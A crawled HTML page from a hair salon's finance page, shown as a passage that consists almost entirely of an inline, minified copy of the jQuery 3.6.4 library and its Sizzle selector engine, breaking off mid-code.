

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keller4salon.com/pages/finance
body_size: 105876
content:
<!DOCTYPE html>
<!-- <html class="no-js" lang="en"> -->
<html class="js" lang="en">
<head>
   <script type="text/javascript"> 
    /*! jQuery v3.6.4 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.4",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.cssHas=ce(function(){try{return C.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),d.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return 